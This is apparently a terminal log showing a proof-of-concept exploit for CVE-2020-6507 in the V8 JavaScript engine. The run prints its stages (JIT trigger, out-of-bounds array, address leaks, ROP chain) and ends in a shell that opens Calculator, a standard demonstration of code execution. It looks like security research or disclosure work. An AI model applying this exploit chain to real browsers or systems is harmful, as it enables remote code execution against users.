 tylerprice@Tylers-Work-MacBook-Pro CVE-2020-6507 % /Users/tylerprice/V8/CVE-2020-6507/v8/out/x64.release/d8 exploit.js
[*] Triggering JIT Optimization
[*] OOB.length = 0x12121212
[*] Searching...
[*] Magic Found: 0x0000414141414151
[*] Magic Offset: 0x8
[*] Target Address: 0x129b00000000
[*] Resolving Addresses...
[*] libc++.dylib: 0x7fff20432000
[*] libsystem_kernel.dylib: 0x7fff204a1000
[*] libsystem_platform.dylib: 0x7fff20517000
[*] Building ROP Chain...
[*] Triggering CALL
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ open -a /System/Applications/Calculator.app
bash-3.2$
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =